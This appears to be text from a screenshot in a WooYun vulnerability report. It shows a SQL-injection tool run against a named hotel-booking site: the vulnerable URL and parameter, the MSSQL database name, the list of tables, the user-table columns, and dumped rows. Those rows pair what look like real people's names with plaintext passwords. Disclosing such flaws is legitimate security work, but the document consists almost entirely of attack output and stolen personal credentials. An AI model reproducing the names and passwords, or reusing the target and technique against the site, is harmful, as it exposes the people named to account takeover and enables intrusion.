 网址 http://www.motel168.com/ShowHotelImage.aspx?type=1 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 Motel_Globa 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Adverxisement
BizZone
AdShow_Advertisement
Cztz
OneShopCityCode
Comment
HotelRoom
District
NeighborPlace
Feedback
Voucher
PromotionInfoArea
Help
HelpCategory
InnerZone
MessageBulkAudit
NeighborHotel
Coupon
User
Province
UserAddress
Application
UserCard
UserCardApply
UserCardUpgrade
Hotel_BizZone
UserCertification
ForumPost
UserCoupon
UserHotel
OneShopCityCode_2
UserMessage
获取字段名
Id
Name
FirstName
LastName
Account
PasswordType
Password
GroupType
Nation
IdentityType
IdentityId
Sex
Mobile
Email
ProvinceId
CityId
DistrictId
Address
Zip
r_InviteUserId
r_RegAppName
r_RegSource
r_PartnerCode
r_PartnerAccount
r_RegTime
r_RegIP
r_CertMethod
r_CertTime
r_PwdModifyTime
r_Status
l_LoginTime
l_LoginIP
获取数据
Name FirstName PasswordType Password Se
王亚琪 123456 1
杨慧敏 111111 1
陈其丰 19781011 1
www.wooyun.org